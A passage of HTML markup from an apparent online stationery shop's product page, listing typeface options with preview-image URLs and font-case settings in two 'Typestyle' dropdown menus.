							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EHIB 
								"
							 data-htmlFieldLabelOrig="EHIB 
								"
							
							data-fieldLabelOrig="EHIB "

							 >
							  EHIB 
</option>
						
						 <option data-x="Lydian" value="126152|EIDD"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF3FED-ABDA-8682-35D6A801D7620E37.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF3FED-ABDA-8682-35D6A801D7620E37.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EIDD 
								"
							 data-htmlFieldLabelOrig="EIDD 
								"
							
							data-fieldLabelOrig="EIDD "

							 >
							  EIDD 
</option>
						
						 <option data-x="Splendid" value="126161|EIDI"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF4025-CEC1-3731-9F1BD382DBB69969.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF4025-CEC1-3731-9F1BD382DBB69969.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EIDI 
								"
							 data-htmlFieldLabelOrig="EIDI 
								"
							
							data-fieldLabelOrig="EIDI "

							 >
							  EIDI 
</option>
						
						 <option data-x="Burgues Script" value="315653|EIOL"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/B321216F-CEE1-4736-A4353C6F638720DF.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/B321216F-CEE1-4736-A4353C6F638720DF.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EIOL 
								"
							 data-htmlFieldLabelOrig="EIOL 
								"
							
							data-fieldLabelOrig="EIOL "

							 >
							  EIOL 
</option>
						
						 <option data-x="Bodini" value="126125|EIRS"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF4B84-D109-C795-46FEE12C19E1CECD.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF4B84-D109-C795-46FEE12C19E1CECD.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EIRS 
								"
							 data-htmlFieldLabelOrig="EIRS 
								"
							
							data-fieldLabelOrig="EIRS "

							 >
							  EIRS 
</option>
						
						 <option data-x="Futura Light" value="126114|ELED"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/AE6AC35C-FBC7-3270-597453C1CF6659AB.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/AE6AC35C-FBC7-3270-597453C1CF6659AB.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="ELED 
								"
							 data-htmlFieldLabelOrig="ELED 
								"
							
							data-fieldLabelOrig="ELED "

							 >
							  ELED 
</option>
						
						 <option data-x="Americana" value="126116|ELEE"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF4E82-A6C6-889C-A7C0CFD88AE798A9.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF4E82-A6C6-889C-A7C0CFD88AE798A9.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="ELEE 
								"
							 data-htmlFieldLabelOrig="ELEE 
								"
							
							data-fieldLabelOrig="ELEE "

							 >
							  ELEE 
</option>
						
						 <option data-x="Enviro" value="126140|ELIB"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF4E81-F3CB-4843-A0A04B8B2BFA75F0.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF4E81-F3CB-4843-A0A04B8B2BFA75F0.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="ELIB 
								"
							 data-htmlFieldLabelOrig="ELIB 
								"
							
							data-fieldLabelOrig="ELIB "

							 >
							  ELIB 
</option>
						
						 <option data-x="Murray Hill" value="126154|ELLB"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/D475216B-0E0E-EDB6-3F2792EAFF6268AA.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/D475216B-0E0E-EDB6-3F2792EAFF6268AA.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="ELLB 
								"
							 data-htmlFieldLabelOrig="ELLB 
								"
							
							data-fieldLabelOrig="ELLB "

							 >
							  ELLB 
</option>
						
						 <option data-x="Hobo Font" value="126147|ENBH"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF5210-B666-1A86-4EB964D2B3519780.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF5210-B666-1A86-4EB964D2B3519780.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="ENBH 
								"
							 data-htmlFieldLabelOrig="ENBH 
								"
							
							data-fieldLabelOrig="ENBH "

							 >
							  ENBH 
</option>
						
						 <option data-x="Bernard" value="126122|ENDH"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF57A1-D0B5-75A8-6C7F96B10643273B.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF57A1-D0B5-75A8-6C7F96B10643273B.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="ENDH 
								"
							 data-htmlFieldLabelOrig="ENDH 
								"
							
							data-fieldLabelOrig="ENDH "

							 >
							  ENDH 
</option>
						
						 <option data-x="Croquet" value="126134|ENER"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF594B-C396-94C8-49387879C3E2230C.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF594B-C396-94C8-49387879C3E2230C.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="ENER 
								"
							 data-htmlFieldLabelOrig="ENER 
								"
							
							data-fieldLabelOrig="ENER "

							 >
							  ENER 
</option>
						
						 <option data-x="Brush" value="126126|ENLN"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF70A4-CB18-CC49-74425ADF86EEE7C4.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF70A4-CB18-CC49-74425ADF86EEE7C4.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="ENLN 
								"
							 data-htmlFieldLabelOrig="ENLN 
								"
							
							data-fieldLabelOrig="ENLN "

							 >
							  ENLN 
</option>
						
						 <option data-x="Harlow" value="126146|EOBR"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF5FFF-D911-A46B-5A545FBF0A2DFA3B.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF5FFF-D911-A46B-5A545FBF0A2DFA3B.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EOBR 
								"
							 data-htmlFieldLabelOrig="EOBR 
								"
							
							data-fieldLabelOrig="EOBR "

							 >
							  EOBR 
</option>
						
						 <option data-x="Steel" value="220055|EODE"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/AE96A3EA-FE8D-9B9B-905D7A642C101CEF.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/AE96A3EA-FE8D-9B9B-905D7A642C101CEF.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EODE 
								"
							 data-htmlFieldLabelOrig="EODE 
								"
							
							data-fieldLabelOrig="EODE "

							 >
							  EODE 
</option>
						
						 <option data-x="Zapato" value="126166|EONO"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF7394-91C3-9D18-5502BF39799A374F.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF7394-91C3-9D18-5502BF39799A374F.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EONO 
								"
							 data-htmlFieldLabelOrig="EONO 
								"
							
							data-fieldLabelOrig="EONO "

							 >
							  EONO 
</option>
						
						 <option data-x="Quill" value="126118|EORS"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF7409-A9CF-6C66-AA69E83F51686946.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF7409-A9CF-6C66-AA69E83F51686946.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EORS 
								"
							 data-htmlFieldLabelOrig="EORS 
								"
							
							data-fieldLabelOrig="EORS "

							 >
							  EORS 
</option>
						
							<option value=""  title="" fontCaseOptions="" class="disabled fullWidth popupContentTop popupOpenLink "
								data-htmlFieldLabel="<div style=&quot;text-align:right;&quot;><a href=&quot;/index.cfm?fuseaction=catalog.moreInfoTmpl&zeroHeader=1&ajaxCall=1&type=fieldSelect&fId=103228&templateId=9104&productId=73650&fieldName=T_103228&quot; rel=&quot;nofollow&quot; style=&quot;color:white;outline: 0;&quot; target=&quot;_blank&quot;>.....</a></div>">

							</option>
						

			    </select>
				<input type="hidden" name="A_103228" value="">
				<input type="hidden" name="O_103228" value="">
				<input type="Hidden" name="fontSize_103228" value="">

				
		</div>
		
			<div class="tssFontCaseOptions mt-1" id="caseOptions_103228">
				<h6 class="h6-responsive">Font Case</h6>
				
			</div>
		
		<div class="tssSelectBox tssSelectBoxdd additionalDD dd_2 mt-2" id="tssSelectBox_103228x2">
			
				<h4 class="h4-responsive bold  align-with-mdb-select pl-0 mb-1  rmAdditionalOptionType">Typestyle 2 (Optional) 
				</h4>

			
					<input type="hidden" name="fieldDropdownNumber_103228x2" value="2">
					
				<select  name="T_103228x2"
			  				onChange="javascript:updateValues(this.options[this.selectedIndex].value, document.frmAttributes, 'O_103228x2', 'A_103228x2');runShowHideFormFieldsSimple();tssCheckCase(this);updateProofFromField(document.frmAttributes);"
							orgAlt=""
							emsg="Typestyle is Required"  orgEmsg="Typestyle is Required"
							onBlur="clearStyle(this);runShowHideFormFieldsSimple(document.frmAttributes);"
							tssFieldId="103228x2"
							productId="73650"
							templateId="9104"
							
							prevFieldName="103228"
							
				    		 class="mdb--1Columns tssSelectBoxes tssAttrField tssAttrProductFields
									
										mdb-octSelect
										mdb-select--single_column mdb-select--show_selected_icon
									
									
									mdb-selectfontData
				    		 		selectfontData
				    		 		selectvpFieldTypeId-2 tssSelectOptionFont 
										mutlipleDropDown
									customFieldOptions "
							id="T_103228x2"
							dropDownNumber="2"
							
							popupWidth="750"
							popupHeight="500"

				   >
				 	<option value=""  title="" fontCaseOptions="" class="fullWidth">-- Select One --  </option>

						
						 <option data-x="Mahogany" value="371812|BBEE"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/F95A3ECB-FDEB-5303-D00FF6E9B9B38578.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/F95A3ECB-FDEB-5303-D00FF6E9B9B38578.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="BBEE 
								"
							 data-htmlFieldLabelOrig="BBEE 
								"
							
							data-fieldLabelOrig="BBEE "

							 >
							  BBEE 
</option>
						
						 <option data-x="Milkshake" value="350042|BBON"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/274FB2A9-A72A-78FF-0118685597742C97.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/274FB2A9-A72A-78FF-0118685597742C97.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="BBON 
								"
							 data-htmlFieldLabelOrig="BBON 
								"
							
							data-fieldLabelOrig="BBON "

							 >
							  BBON 
</option>
						
						 <option data-x="Bebas Neue-TSS" value="351146|BDDN"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/577AFB12-C0B8-5592-8F6BE3371361D5D3.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/577AFB12-C0B8-5592-8F6BE3371361D5D3.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE"


						 
							 data-htmlFieldLabel="BDDN 
								"
							 data-htmlFieldLabelOrig="BDDN 
								"
							
							data-fieldLabelOrig="BDDN "

							 >
							  BDDN 
</option>
						
						 <option data-x="Polished" value="241562|BDID"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/15D7A988-91DF-4DB2-148A0A8971715E2E.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/15D7A988-91DF-4DB2-148A0A8971715E2E.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE"


						 
							 data-htmlFieldLabel="BDID 
								"
							 data-htmlFieldLabelOrig="BDID 
								"
							
							data-fieldLabelOrig="BDID "

							 >
							  BDID 
</option>
						
						 <option data-x="Keen" value="220056|BDIH"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/15DB891C-05D1-DEB3-E86CF95E46EC6A38.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/15DB891C-05D1-DEB3-E86CF95E46EC6A38.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE"


						 
							 data-htmlFieldLabel="BDIH 
								"
							 data-htmlFieldLabelOrig="BDIH 
								"
							
							data-fieldLabelOrig="BDIH "

							 >
							  BDIH 
</option>
						
						 <option data-x="Jelytta-TSS" value="417975|BHDR"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/515EEDC6-BFE8-29C6-680C35707FCB5F5D.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/515EEDC6-BFE8-29C6-680C35707FCB5F5D.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="BHDR 
								"
							 data-htmlFieldLabelOrig="BHDR 
								"
							
							data-fieldLabelOrig="BHDR "

							 >
							  BHDR 
</option>
						
						 <option data-x="Sweetness Script" value="360731|BHHI"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/90005530-CBEB-E09C-934FED737ABD1BF8.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/90005530-CBEB-E09C-934FED737ABD1BF8.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="BHHI 
								"
							 data-htmlFieldLabelOrig="BHHI 
								"
							
							data-fieldLabelOrig="BHHI "

							 >
							  BHHI 
</option>
						
						 <option data-x="Cocktail Shaker" value="347702|BNBE"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/788FC06E-B46B-1D02-C80E3010A81A84F8.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/788FC06E-B46B-1D02-C80E3010A81A84F8.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="BNBE 
								"
							 data-htmlFieldLabelOrig="BNBE 
								"
							
							data-fieldLabelOrig="BNBE "

							 >
							  BNBE 
</option>
						
						 <option data-x="Libre Baskerville TSS" value="362857|BNBN"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/F27FDA83-9F21-5185-546F7423E7860440.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/F27FDA83-9F21-5185-546F7423E7860440.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="BNBN 
								"
							 data-htmlFieldLabelOrig="BNBN 
								"
							
							data-fieldLabelOrig="BNBN "

							 >
							  BNBN 
</option>
						
						 <option data-x="Garamond SC" value="351157|BOER"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/DE5F8461-F0AF-6D22-FF951780848248F5.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/DE5F8461-F0AF-6D22-FF951780848248F5.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="BOER 
								"
							 data-htmlFieldLabelOrig="BOER 
								"
							
							data-fieldLabelOrig="BOER "

							 >
							  BOER 
</option>
						
						 <option data-x="Croissant One TSS" value="351156|BOLR"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/0E90EAA9-D12C-4AB7-E56EC6D76331B3FE.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/0E90EAA9-D12C-4AB7-E56EC6D76331B3FE.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="BOLR 
								"
							 data-htmlFieldLabelOrig="BOLR 
								"
							
							data-fieldLabelOrig="BOLR "

							 >
							  BOLR 
</option>
						
						 <option data-x="Labor Union" value="362464|BOLS"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/A525D224-9E5D-BC0B-DD9BF44D0CEC16A9.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/A525D224-9E5D-BC0B-DD9BF44D0CEC16A9.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE"


						 
							 data-htmlFieldLabel="BOLS 
								"
							 data-htmlFieldLabelOrig="BOLS 
								"
							
							data-fieldLabelOrig="BOLS "

							 >
							  BOLS 
</option>
						
						 <option data-x="TSS Font 2020- RJA" value="348445|BROL"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/F757D79E-BFFD-E2BB-8DD05741D95A9807.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/F757D79E-BFFD-E2BB-8DD05741D95A9807.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="BROL 
								"
							 data-htmlFieldLabelOrig="BROL 
								"
							
							data-fieldLabelOrig="BROL "

							 >
							  BROL 
</option>
						
						 <option data-x="Melodic" value="220058|EBDI"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF12F1-A36E-6ACA-6F3DA5226C9C9F32.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF12F1-A36E-6ACA-6F3DA5226C9C9F32.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EBDI 
								"
							 data-htmlFieldLabelOrig="EBDI 
								"
							
							data-fieldLabelOrig="EBDI "

							 >
							  EBDI 
</option>
						
						 <option data-x="Wiggly" value="220053|EBHL"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/AE7780AA-F240-2D7A-578B64F0DC81D3A1.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/AE7780AA-F240-2D7A-578B64F0DC81D3A1.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EBHL 
								"
							 data-htmlFieldLabelOrig="EBHL 
								"
							
							data-fieldLabelOrig="EBHL "

							 >
							  EBHL 
</option>
						
						 <option data-x="Curlz" value="126135|EBIE"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF12C6-EB5F-3C77-89EC4DE44FAFE320.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF12C6-EB5F-3C77-89EC4DE44FAFE320.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EBIE 
								"
							 data-htmlFieldLabelOrig="EBIE 
								"
							
							data-fieldLabelOrig="EBIE "

							 >
							  EBIE 
</option>
						
						 <option data-x="Bickley" value="126124|EBLN"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF1DB1-B4B8-8E19-5A36FBE33AB2F91D.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF1DB1-B4B8-8E19-5A36FBE33AB2F91D.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EBLN 
								"
							 data-htmlFieldLabelOrig="EBLN 
								"
							
							data-fieldLabelOrig="EBLN "

							 >
							  EBLN 
</option>
						
						 <option data-x="Flemish" value="126142|EBOO"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF200B-9370-12B9-BB75B3AA1125BCA7.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF200B-9370-12B9-BB75B3AA1125BCA7.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EBOO 
								"
							 data-htmlFieldLabelOrig="EBOO 
								"
							
							data-fieldLabelOrig="EBOO "

							 >
							  EBOO 
</option>
						
						 <option data-x="Circus" value="126129|EDSS"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF214E-CF58-0404-AAC8804ED25C8A9C.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF214E-CF58-0404-AAC8804ED25C8A9C.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EDSS 
								"
							 data-htmlFieldLabelOrig="EDSS 
								"
							
							data-fieldLabelOrig="EDSS "

							 >
							  EDSS 
</option>
						
						 <option data-x="Admiral" value="126115|EEBH"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF2823-C985-F1D2-C8FC2147400E4609.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF2823-C985-F1D2-C8FC2147400E4609.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EEBH 
								"
							 data-htmlFieldLabelOrig="EEBH 
								"
							
							data-fieldLabelOrig="EEBH "

							 >
							  EEBH 
</option>
						
						 <option data-x="Bickham" value="126123|EEBI"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF28A0-B93A-EF9E-82C0D1A375381511.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF28A0-B93A-EF9E-82C0D1A375381511.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EEBI 
								"
							 data-htmlFieldLabelOrig="EEBI 
								"
							
							data-fieldLabelOrig="EEBI "

							 >
							  EEBI 
</option>
						
						 <option data-x="Arial" value="126121|EEDN"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/FA73F7EC-E236-2E5C-166593BB4998EF43.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/FA73F7EC-E236-2E5C-166593BB4998EF43.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EEDN 
								"
							 data-htmlFieldLabelOrig="EEDN 
								"
							
							data-fieldLabelOrig="EEDN "

							 >
							  EEDN 
</option>
						
						 <option data-x="Wendy" value="202041|EEED"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF2B78-9ECC-E435-A60BF405A0A18043.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF2B78-9ECC-E435-A60BF405A0A18043.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EEED 
								"
							 data-htmlFieldLabelOrig="EEED 
								"
							
							data-fieldLabelOrig="EEED "

							 >
							  EEED 
</option>
						
						 <option data-x="Wavy" value="220054|EEIO"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/AE7D9070-C9A4-8FEA-46C7BAE2A98CA8C7.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/AE7D9070-C9A4-8FEA-46C7BAE2A98CA8C7.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EEIO 
								"
							 data-htmlFieldLabelOrig="EEIO 
								"
							
							data-fieldLabelOrig="EEIO "

							 >
							  EEIO 
</option>
						
						 <option data-x="Tinker Toy" value="126163|EELI"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF2C62-9843-C674-21E5E5363E84D651.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF2C62-9843-C674-21E5E5363E84D651.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EELI 
								"
							 data-htmlFieldLabelOrig="EELI 
								"
							
							data-fieldLabelOrig="EELI "

							 >
							  EELI 
</option>
						
						 <option data-x="Champagne Limosines" value="363357|EERH"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/8338B44A-AFB9-6D05-C1360E6440AB2353.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/8338B44A-AFB9-6D05-C1360E6440AB2353.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EERH 
								"
							 data-htmlFieldLabelOrig="EERH 
								"
							
							data-fieldLabelOrig="EERH "

							 >
							  EERH 
</option>
						
						 <option data-x="Park Avenue" value="331915|EERO"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF2D07-BA68-CD74-74818A52E58DBB1C.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF2D07-BA68-CD74-74818A52E58DBB1C.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EERO 
								"
							 data-htmlFieldLabelOrig="EERO 
								"
							
							data-fieldLabelOrig="EERO "

							 >
							  EERO 
</option>
						
						 <option data-x="Dauphin" value="126136|EESB"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF2DF5-B3AA-B08A-423E5AEF09DCB85A.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF2DF5-B3AA-B08A-423E5AEF09DCB85A.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EESB 
								"
							 data-htmlFieldLabelOrig="EESB 
								"
							
							data-fieldLabelOrig="EESB "

							 >
							  EESB 
</option>
						
						 <option data-x="Yummy" value="220057|EHDN"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF3457-FFCD-980D-5BD248E2100C17B2.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF3457-FFCD-980D-5BD248E2100C17B2.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EHDN 
								"
							 data-htmlFieldLabelOrig="EHDN 
								"
							
							data-fieldLabelOrig="EHDN "

							 >
							  EHDN 
</option>
						
						 <option data-x="Original Script" value="126156|EHIB"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF3732-0832-CB3C-EF52595BC2958F50.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF3732-0832-CB3C-EF52595BC2958F50.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EHIB 
								"
							 data-htmlFieldLabelOrig="EHIB 
								"
							
							data-fieldLabelOrig="EHIB "

							 >
							  EHIB 
</option>
						
						 <option data-x="Lydian" value="126152|EIDD"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF3FED-ABDA-8682-35D6A801D7620E37.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF3FED-ABDA-8682-35D6A801D7620E37.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EIDD 
								"
							 data-htmlFieldLabelOrig="EIDD 
								"
							
							data-fieldLabelOrig="EIDD "

							 >
							  EIDD 
</option>
						
						 <option data-x="Splendid" value="126161|EIDI"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/7DAF4025-CEC1-3731-9F1BD382DBB69969.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/7DAF4025-CEC1-3731-9F1BD382DBB69969.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions="ALL UPPERCASE,all lowercase,Exactly as Typed"


						 
							 data-htmlFieldLabel="EIDI 
								"
							 data-htmlFieldLabelOrig="EIDI 
								"
							
							data-fieldLabelOrig="EIDI "

							 >
							  EIDI 
</option>
						
						 <option data-x="Burgues Script" value="315653|EIOL"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/B321216F-CEE1-4736-A4353C6F638720DF.jpg"
